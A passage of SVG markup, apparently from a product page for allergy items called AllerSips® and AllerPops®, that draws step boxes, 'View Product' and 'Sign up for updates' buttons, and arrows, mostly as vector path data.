-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,93.282,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H94.7A2.9,2.9,0,0,1,97.548,9.206ZM103.92,17h1.35V10.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V8.126a3.7,3.7,0,0,0-2.9,1.584v-1.4h-1.35Zm5.274-1.692a5.945,5.945,0,0,0,4.608,1.908c3.24,0,4.428-1.782,4.428-3.528,0-2.52-2.232-3.132-4.194-3.654-1.53-.414-2.916-.774-2.916-1.98,0-1.134,1.026-1.908,2.466-1.908a4.594,4.594,0,0,1,3.474,1.44l.9-1.1a5.645,5.645,0,0,0-4.266-1.674c-2.358,0-4.122,1.35-4.122,3.33,0,2.358,2.142,2.9,4.068,3.4,1.584.432,3.042.828,3.042,2.268,0,.918-.684,2.07-2.826,2.07a5.075,5.075,0,0,1-3.78-1.71Zm11.88-8.46a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,121.074,6.848ZM120.408,17h1.35V8.306h-1.35Zm5.4,3.312V15.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554A3.634,3.634,0,0,0,125.808,9.6v-1.3h-1.35V20.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V10.682A3.214,3.214,0,0,1,128.4,9.3C130.146,9.3,131.19,10.718,131.19,12.644Zm2.844,3.2a4.625,4.625,0,0,0,3.51,1.368c2.25,0,3.42-1.17,3.42-2.628,0-1.926-1.746-2.358-3.258-2.7-1.134-.27-2.124-.54-2.124-1.386,0-.774.738-1.314,1.926-1.314a3.387,3.387,0,0,1,2.592,1.1l.63-.936a4.4,4.4,0,0,0-3.222-1.26c-2.07,0-3.24,1.152-3.24,2.5,0,1.8,1.674,2.2,3.15,2.538,1.17.288,2.232.594,2.232,1.548,0,.846-.72,1.44-2.052,1.44a3.939,3.939,0,0,1-2.862-1.242ZM153.24,17h1.35V11.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936a3.453,3.453,0,0,1,2.664-1.206c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM163.158,17h1.35V10.9a2.471,2.471,0,0,0-2.772-2.808,4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm10.35,0h1.35V4.994h-1.35V9.62a3.635,3.635,0,0,0-2.934-1.53c-2.286,0-3.87,1.8-3.87,4.572,0,2.826,1.6,4.554,3.87,4.554a3.66,3.66,0,0,0,2.934-1.512Zm0-2.358a3.234,3.234,0,0,1-2.61,1.368c-1.746,0-2.79-1.422-2.79-3.348S169.152,9.3,170.9,9.3a3.264,3.264,0,0,1,2.61,1.4Zm9.36-7.794a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,182.868,6.848ZM182.2,17h1.35V8.306H182.2Zm6.246.216a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V8.306h-1.764V5.93h-1.35V8.306h-1.44V9.494h1.44v5.688A1.779,1.779,0,0,0,188.448,17.216ZM191.886,8.9a3.475,3.475,0,0,0,1.476-2.718,1.212,1.212,0,0,0-1.134-1.368.964.964,0,0,0-.954.972.856.856,0,0,0,.864.918.834.834,0,0,0,.252-.036,2.734,2.734,0,0,1-1.17,1.674Zm2.5,6.948a4.625,4.625,0,0,0,3.51,1.368c2.25,0,3.42-1.17,3.42-2.628,0-1.926-1.746-2.358-3.258-2.7-1.134-.27-2.124-.54-2.124-1.386,0-.774.738-1.314,1.926-1.314a3.387,3.387,0,0,1,2.592,1.1l.63-.936a4.4,4.4,0,0,0-3.222-1.26c-2.07,0-3.24,1.152-3.24,2.5,0,1.8,1.674,2.2,3.15,2.538,1.17.288,2.232.594,2.232,1.548,0,.846-.72,1.44-2.052,1.44a3.939,3.939,0,0,1-2.862-1.242ZM214.026,17h1.35V10.9A2.471,2.471,0,0,0,212.6,8.09a4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm7.848.216a4.28,4.28,0,0,0,4.3-4.572,4.309,4.309,0,1,0-8.6,0A4.28,4.28,0,0,0,221.874,17.216Zm0-1.206c-1.854,0-2.9-1.584-2.9-3.366,0-1.764,1.044-3.348,2.9-3.348s2.88,1.584,2.88,3.348C224.754,14.426,223.728,16.01,221.874,16.01Zm8.694,1.206a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V8.306h-1.764V5.93h-1.35V8.306H227.2V9.494h1.44v5.688A1.779,1.779,0,0,0,230.568,17.216ZM245.832,17h1.35l2.772-8.694h-1.4l-2.124,6.93-2.286-6.93h-1.152l-2.286,6.93-2.124-6.93h-1.4L239.946,17h1.35l2.268-6.984Zm9.486.216a4.28,4.28,0,0,0,4.3-4.572,4.309,4.309,0,1,0-8.6,0A4.28,4.28,0,0,0,255.318,17.216Zm0-1.206c-1.854,0-2.9-1.584-2.9-3.366,0-1.764,1.044-3.348,2.9-3.348s2.88,1.584,2.88,3.348C258.2,14.426,257.172,16.01,255.318,16.01Zm6.5.99h1.35V10.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V8.126a3.7,3.7,0,0,0-2.9,1.584v-1.4h-1.35Zm11.862,0h1.728l-3.87-4.752,3.852-3.942h-1.71l-4.572,4.626V4.994h-1.35V17h1.35V14.516l1.44-1.422Zm4-10.152a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,277.674,6.848ZM277.008,17h1.35V8.306h-1.35Zm9.918,0h1.35V10.9A2.471,2.471,0,0,0,285.5,8.09a4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm4.032,2.232a4.442,4.442,0,0,0,3.51,1.3c2.124,0,4.14-.9,4.14-3.78V8.306h-1.35V9.62a3.6,3.6,0,0,0-2.916-1.53c-2.286,0-3.87,1.728-3.87,4.518,0,2.808,1.6,4.5,3.87,4.5a3.632,3.632,0,0,0,2.916-1.548V16.8a2.489,2.489,0,0,1-2.79,2.61,3.32,3.32,0,0,1-2.826-1.188Zm6.3-4.734a3.218,3.218,0,0,1-2.592,1.422c-1.746,0-2.79-1.4-2.79-3.312,0-1.926,1.044-3.312,2.79-3.312a3.2,3.2,0,0,1,2.592,1.4Z" transform="translate(2841 -6573)"/>
<g id="box-3">
<rect id="Rectangle_5447" data-name="Rectangle 5447" width="446" height="93" rx="10" transform="translate(2768 -6513)" fill="#fce402"/>
<text id="Sign_up_for_updates" data-name="Sign up for updates" transform="translate(2788 -6494)" font-size="18" font-family="ProximaNova-Bold, proxima-nova" font-weight="700"><tspan x="0" y="17">Sign up for updates</tspan></text>
<text id="We_will_keep_you_posted_as_new_products_and_studies_arise" data-name="We will keep you posted as new products and studies arise" transform="translate(2788 -6472)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">We will keep you posted as new </tspan><tspan x="0" y="35">products and studies arise</tspan></text>
<g id="button-3">
<a href="#" class="btn popup-close">
<rect id="Rectangle_3889-3" data-name="Rectangle 3889" width="142" height="28" rx="14" transform="translate(3052 -6480)"/>
<text id="Sign_up_for_Updates-2" data-name="Sign up for Updates" transform="translate(3062 -6461)" fill="#fff" font-size="14" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">Sign up for Updates</tspan></text>
</a>
</g>
</g>
<path id="arrow-down-long-7" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(2984 -6605)" fill="#5b15d1"/>
<g id="box-2">
<rect id="Rectangle_5447-2" data-name="Rectangle 5447" width="446" height="93" rx="10" transform="translate(2768 -6708)" fill="#fce402"/>
<text id="Use_AllerSips_before_AllerPops_" data-name="Use AllerSips® before AllerPops®" transform="translate(2788 -6689)" font-size="18" font-family="ProximaNova-Bold, proxima-nova" font-weight="700"><tspan x="0" y="17">Use AllerSips® before AllerPops®</tspan></text>
<text id="Please_make_sure_no_excessive_oral_hygiene_and_no_antibiotics" data-name="Please make sure no excessive oral hygiene and no antibiotics" transform="translate(2788 -6667)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">Please make sure no excessive oral </tspan><tspan x="0" y="35">hygiene and no antibiotics</tspan></text>
<g id="button-2">
<a href="#" class="btn popup-close">
<rect id="Rectangle_3889-4" data-name="Rectangle 3889" width="102" height="28" rx="14" transform="translate(3092 -6675)"/>
<text id="View_Product-3" data-name="View Product" transform="translate(3102 -6656)" fill="#fff" font-size="14" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">View Product</tspan></text>
</a>
</g>
</g>
<path id="arrow-down-long-8" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(2984 -6740)" fill="#5b15d1"/>
<path id="Path_4856" data-name="Path 4856" d="M12.082,17h1.494V4.994H12.082ZM26.86,17h1.35V10.862A2.445,2.445,0,0,0,25.438,8.09a4.32,4.32,0,0,0-3.114,1.476V4.994h-1.35V17h1.35V10.646A3.417,3.417,0,0,1,24.9,9.3c1.17,0,1.962.45,1.962,1.98Zm9.486,0H37.7V11.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936A3.453,3.453,0,0,1,34.15,9.26c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM42.718,17h1.476l3.618-8.694H46.336l-2.88,7.128-2.9-7.128H39.1Zm5.994-4.356a4.311,4.311,0,0,0,4.428,4.572A4.723,4.723,0,0,0,56.6,15.884L55.948,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,48.712,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H50.134A2.9,2.9,0,0,1,52.978,9.206ZM65.218,17h1.35V10.9A2.471,2.471,0,0,0,63.8,8.09a4.312,4.312,0,0,0-3.1,1.476V8.306H59.35V17H60.7V10.646A3.357,3.357,0,0,1,63.274,9.3c1.17,0,1.944.486,1.944,2.016ZM69.5,8.9a3.475,3.475,0,0,0,1.476-2.718,1.212,1.212,0,0,0-1.134-1.368.964.964,0,0,0-.954.972.856.856,0,0,0,.864.918.834.834,0,0,0,.252-.036,2.734,2.734,0,0,1-1.17,1.674ZM75.5,17.216a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V8.306H74.92V5.93H73.57V8.306H72.13V9.494h1.44v5.688A1.779,1.779,0,0,0,75.5,17.216Zm7.236-4.572a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L89.968,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.347,4.347,0,0,0,82.732,12.644ZM87,9.206a2.818,2.818,0,0,1,2.862,2.9H84.154A2.9,2.9,0,0,1,87,9.206ZM98.428,17h1.566l-3.348-4.464,3.15-4.23H98.23l-2.412,3.312L93.406,8.306H91.84l3.15,4.23L91.66,17h1.548l2.61-3.564Zm4.464,3.312V15.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554A3.634,3.634,0,0,0,102.892,9.6v-1.3h-1.35V20.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V10.682A3.214,3.214,0,0,1,105.484,9.3C107.23,9.3,108.274,10.718,108.274,12.644Zm3.1,0a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L118.606,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.347,4.347,0,0,0,111.37,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,115.636,9.206ZM122.008,17h1.35V10.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V8.126a3.7,3.7,0,0,0-2.9,1.584v-1.4h-1.35Zm6.606-10.152a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,128.614,6.848ZM127.948,17h1.35V8.306h-1.35Zm3.546-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L138.73,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,131.494,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,135.76,9.206ZM148,17h1.35V10.9a2.471,2.471,0,0,0-2.772-2.808,4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm3.546-4.356a4.3,4.3,0,0,0,4.338,4.572A3.721,3.721,0,0,0,159.07,15.7l-.9-.828a2.621,2.621,0,0,1-2.214,1.134c-1.854,0-3.006-1.44-3.006-3.366S154.1,9.3,155.956,9.3a2.578,2.578,0,0,1,2.214,1.134l.9-.828a3.721,3.721,0,0,0-3.186-1.512A4.3,4.3,0,0,0,151.546,12.644Zm8.91,0a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L167.692,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,160.456,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,164.722,9.206ZM177.394,17h1.35V4.994h-1.35V9.62a3.635,3.635,0,0,0-2.934-1.53c-2.286,0-3.87,1.8-3.87,4.572,0,2.826,1.6,4.554,3.87,4.554a3.66,3.66,0,0,0,2.934-1.512Zm0-2.358a3.234,3.234,0,0,1-2.61,1.368c-1.746,0-2.79-1.422-2.79-3.348s1.044-3.366,2.79-3.366a3.264,3.264,0,0,1,2.61,1.4ZM191.524,17h1.35V11.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936a3.453,3.453,0,0,1,2.664-1.206c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM201.442,17h1.35V10.9A2.471,2.471,0,0,0,200.02,8.09a4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646A3.357,3.357,0,0,1,199.5,9.3c1.17,0,1.944.486,1.944,2.016Zm3.78,2.178-.216,1.224a4.383,4.383,0,0,0,.99.126,2.585,2.585,0,0,0,2.556-1.764l4.356-10.458h-1.476l-2.88,7.128-2.9-7.128H204.2l3.636,8.784-.576,1.314a1.25,1.25,0,0,1-1.3.918A2.071,2.071,0,0,1,205.222,19.178Zm13.23-6.534a4.3,4.3,0,0,0,4.338,4.572,3.721,3.721,0,0,0,3.186-1.512l-.9-.828a2.621,2.621,0,0,1-2.214,1.134c-1.854,0-3.006-1.44-3.006-3.366S221.008,9.3,222.862,9.3a2.578,2.578,0,0,1,2.214,1.134l.9-.828A3.721,3.721,0,0,0,222.79,8.09,4.3,4.3,0,0,0,218.452,12.644ZM233.752,17h1.35V10.862A2.445,2.445,0,0,0,232.33,8.09a4.32,4.32,0,0,0-3.114,1.476V4.994h-1.35V17h1.35V10.646A3.417,3.417,0,0,1,231.79,9.3c1.17,0,1.962.45,1.962,1.98Zm9.486,0h1.35V11.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936a3.453,3.453,0,0,1,2.664-1.206c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM253.156,17h1.35V10.9a2.471,2.471,0,0,0-2.772-2.808,4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm4.032,2.232a4.442,4.442,0,0,0,3.51,1.3c2.124,0,4.14-.9,4.14-3.78V8.306h-1.35V9.62a3.6,3.6,0,0,0-2.916-1.53c-2.286,0-3.87,1.728-3.87,4.518,0,2.808,1.6,4.5,3.87,4.5a3.632,3.632,0,0,0,2.916-1.548V16.8a2.489,2.489,0,0,1-2.79,2.61,3.32,3.32,0,0,1-2.826-1.188Zm6.3-4.734A3.218,3.218,0,0,1,260.9,15.92c-1.746,0-2.79-1.4-2.79-3.312,0-1.926,1.044-3.312,2.79-3.312a3.2,3.2,0,0,1,2.592,1.4Zm3.546-1.854a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L274.27,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.347,4.347,0,0,0,267.034,12.644ZM271.3,9.206a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,271.3,9.206ZM79.078,41h1.35V35.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936a3.453,3.453,0,0,1,2.664-1.206c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM83.506,41h1.35V33.494H86.62V32.306H84.856V31.64c0-1.1.486-1.71,1.368-1.71a1.5,1.5,0,0,1,.774.2l.342-1.008a2.493,2.493,0,0,0-1.314-.306c-1.512,0-2.52,1.026-2.52,2.826v.666h-1.44v1.188h1.44Zm6.912.216a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V32.306H89.842V29.93h-1.35v2.376h-1.44v1.188h1.44v5.688A1.779,1.779,0,0,0,90.418,41.216Zm2.592-4.572a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L100.246,39a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,93.01,36.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H94.432A2.9,2.9,0,0,1,97.276,33.206ZM103.648,41H105V34.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V32.126A3.7,3.7,0,0,0,105,33.71v-1.4h-1.35ZM120.1,41h1.35V32.306H120.1V38.7a3.326,3.326,0,0,1-2.574,1.314c-1.17,0-1.944-.45-1.944-1.98V32.306h-1.35v6.138A2.445,2.445,0,0,0,117,41.216a4.253,4.253,0,0,0,3.1-1.44Zm3.294-1.152a4.624,4.624,0,0,0,3.51,1.368c2.25,0,3.42-1.17,3.42-2.628,0-1.926-1.746-2.358-3.258-2.7-1.134-.27-2.124-.54-2.124-1.386,0-.774.738-1.314,1.926-1.314a3.387,3.387,0,0,1,2.592,1.1l.63-.936a4.4,4.4,0,0,0-3.222-1.26c-2.07,0-3.24,1.152-3.24,2.5,0,1.8,1.674,2.2,3.15,2.538,1.17.288,2.232.594,2.232,1.548,0,.846-.72,1.44-2.052,1.44a3.939,3.939,0,0,1-2.862-1.242Zm9.792-9a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,133.186,30.848ZM132.52,41h1.35V32.306h-1.35Zm9.918,0h1.35V34.9a2.471,2.471,0,0,0-2.772-2.808,4.313,4.313,0,0,0-3.1,1.476v-1.26h-1.35V41h1.35V34.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm4.032,2.232a4.442,4.442,0,0,0,3.51,1.3c2.124,0,4.14-.9,4.14-3.78V32.306h-1.35V33.62a3.6,3.6,0,0,0-2.916-1.53c-2.286,0-3.87,1.728-3.87,4.518,0,2.808,1.6,4.5,3.87,4.5a3.632,3.632,0,0,0,2.916-1.548V40.8a2.489,2.489,0,0,1-2.79,2.61,3.32,3.32,0,0,1-2.826-1.188Zm6.3-4.734a3.218,3.218,0,0,1-2.592,1.422c-1.746,0-2.79-1.4-2.79-3.312,0-1.926,1.044-3.312,2.79-3.312a3.2,3.2,0,0,1,2.592,1.4Zm8.532.792a4.9,4.9,0,0,0,4.23,1.926c2.412,0,4.266-1.512,4.266-3.96a3.678,3.678,0,0,0-3.816-3.834,4.06,4.06,0,0,0-2.808,1.08V30.326h5.85V28.994H161.68v6.48l1.1.378a3.764,3.764,0,0,1,2.772-1.134A2.53,2.53,0,0,1,168.3,37.31a2.592,2.592,0,0,1-2.772,2.574A3.951,3.951,0,0,1,162.22,38.3Zm16.776,5.022V39.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554a3.634,3.634,0,0,0-2.934,1.512v-1.3h-1.35V44.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V34.682A3.214,3.214,0,0,1,180.67,33.3C182.416,33.3,183.46,34.718,183.46,36.644Zm7.4,4.572a4.28,4.28,0,0,0,4.3-4.572,4.309,4.309,0,1,0-8.6,0A4.28,4.28,0,0,0,190.858,41.216Zm0-1.206c-1.854,0-2.9-1.584-2.9-3.366,0-1.764,1.044-3.348,2.9-3.348s2.88,1.584,2.88,3.348C193.738,38.426,192.712,40.01,190.858,40.01Zm7.848,4.3V39.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554a3.634,3.634,0,0,0-2.934,1.512v-1.3h-1.35V44.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V34.682A3.214,3.214,0,0,1,201.3,33.3C203.044,33.3,204.088,34.718,204.088,36.644Zm2.844,3.2a4.625,4.625,0,0,0,3.51,1.368c2.25,0,3.42-1.17,3.42-2.628,0-1.926-1.746-2.358-3.258-2.7-1.134-.27-2.124-.54-2.124-1.386,0-.774.738-1.314,1.926-1.314a3.387,3.387,0,0,1,2.592,1.1l.63-.936a4.4,4.4,0,0,0-3.222-1.26c-2.07,0-3.24,1.152-3.24,2.5,0,1.8,1.674,2.2,3.15,2.538,1.17.288,2.232.594,2.232,1.548,0,.846-.72,1.44-2.052,1.44a3.939,3.939,0,0,1-2.862-1.242Z" transform="translate(2848 -6792)"/>
<path id="arrow-down-long-9" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(2984 -6824)" fill="#5b15d1"/>
<g id="box-1">
<rect id="Rectangle_5444-3" data-name="Rectangle 5444" width="286" height="70" rx="10" transform="translate(2848 -6904)" fill="#fce402"/>
<path id="Path_4859" data-name="Path 4859" d="M11.66,17h2.79L9.824,4.994H6.62L1.976,17H4.784l.756-2.07H10.9ZM8.222,7.208l1.98,5.508H6.224ZM15.512,17H17.8V4.994H15.512Zm4.554,0h2.286V4.994H20.066Zm4-4.356a4.4,4.4,0,0,0,4.644,4.572,5.358,5.358,0,0,0,3.582-1.206L31.28,14.534a3.555,3.555,0,0,1-2.322.864,2.343,2.343,0,0,1-2.5-2.016h6.462v-.5c0-2.844-1.764-4.788-4.356-4.788A4.425,4.425,0,0,0,24.062,12.644Zm4.5-2.736A2.014,2.014,0,0,1,30.7,11.834H26.42A2.089,2.089,0,0,1,28.562,9.908ZM34.574,17H36.86V11.258A2.9,2.9,0,0,1,39,10.286a3.036,3.036,0,0,1,.63.054V8.108A3.719,3.719,0,0,0,36.86,9.494V8.306H34.574Zm6.534,0h2.556V12.7h3.06a3.739,3.739,0,0,0,4.032-3.834,3.747,3.747,0,0,0-4.032-3.87H41.108Zm7.038-8.154A1.637,1.637,0,0,1,46.382,10.5H43.664V7.19h2.718A1.647,1.647,0,0,1,48.146,8.846Zm7.866,8.37a4.412,4.412,0,0,0,4.608-4.572,4.6,4.6,0,0,0-9.2,0A4.408,4.408,0,0,0,56.012,17.216Zm0-2.034A2.287,2.287,0,0,1,53.8,12.644a2.241,2.241,0,1,1,4.446,0A2.3,2.3,0,0,1,56.012,15.182Zm8.586,5.13V15.884a3.322,3.322,0,0,0,2.682,1.332c2.232,0,3.852-1.674,3.852-4.572S69.512,8.09,67.28,8.09A3.359,3.359,0,0,0,64.6,9.4v-1.1H62.312V20.312Zm4.158-7.668a2.26,2.26,0,0,1-2.2,2.538,2.618,2.618,0,0,1-1.962-.99V11.114a2.56,2.56,0,0,1,1.962-.99A2.254,2.254,0,0,1,68.756,12.644Zm3.33,3.222a5.852,5.852,0,0,0,3.888,1.35c2.412,0,3.762-1.188,3.762-2.79,0-2.16-2-2.556-3.492-2.844-.972-.2-1.656-.4-1.656-.936,0-.5.54-.81,1.368-.81a3.668,3.668,0,0,1,2.574,1.008l.9-1.566A5.463,5.463,0,0,0,75.938,8.09c-2.286,0-3.564,1.278-3.564,2.736,0,2.07,1.926,2.43,3.42,2.718.99.2,1.746.414,1.746,1.026,0,.54-.468.882-1.458.882a4.976,4.976,0,0,1-3.006-1.188Zm12.4-3.42A3.816,3.816,0,1,0,80.672,8.63,3.806,3.806,0,0,0,84.488,12.446Zm0-7.056a3.24,3.24,0,1,1-3.24,3.24A3.238,3.238,0,0,1,84.488,5.39Zm1.044,5.436h.756L85.118,9.08a1.28,1.28,0,0,0,1.116-1.3,1.34,1.34,0,0,0-1.422-1.332H83.03v4.374h.612V9.1H84.4Zm-.72-3.834a.774.774,0,1,1,0,1.548h-1.17V6.992Z" transform="translate(2883 -6876)"/>
<g id="button-1">
<a href="#" class="btn popup-close">
<rect id="Rectangle_3889-5" data-name="Rectangle 3889" width="102" height="28" rx="14" transform="translate(3012 -6883)"/>
<text id="View_Product-4" data-name="View Product" transform="translate(3022 -6864)" fill="#fff" font-size="14" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">View Product</tspan></text>
</a>
</g>
</g>
<path id="arrow-down-long-10" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(2981 -6936)" fill="#5b15d1"/>
